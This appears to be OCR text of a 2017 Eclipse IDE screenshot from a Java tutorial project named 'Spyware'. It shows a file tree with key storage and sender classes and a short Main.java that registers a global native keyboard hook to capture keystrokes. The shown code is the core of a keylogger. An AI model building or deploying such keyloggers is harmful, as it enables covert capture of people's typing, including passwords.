 tutorials - Java - Spyware/src/main/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Run Main Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
Sender.java
Utils.java
keys
NativeKeyboard.java
main
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Utils.java ManageService.java NativeKeyboard.java *Main.java
1 package main;
2
3 import org.jnativehook.GlobalScreen;
6
7 public class Main {
8
9 /**
10 * Say I'm typeing{backspace}{backspace}{backspace}{backspace}ing something. WiTh CaPs ThAt ArE
11 * Say I'm typing something. WiTh CaPs ThAt ArE...#$34
12 *
13 */
14
15 public static void main(String[] args) {
16 ManageService service = new ManageService();
17 try {
18 GlobalScreen.registerNativeHook();
19 } catch (Throwable e) {
20 e.printStackTrace();
21 }
22 GlobalScreen.getInstance().addNativeKeyListener(service.getKeyboard());
23 }
24
25 }
26
Task List
Find All Activate...
Outline
main
Main
main(String[]) : void
Problems Javadoc Declaration Console
<terminated> Main [Java Application] C:\Program Files\Java\jre1.8.0_45\bin\javaw.exe (Aug 26, 2017, 4:29:10 PM)
Writable Smart Insert 12 : 8
4:30 PM
8/26/2017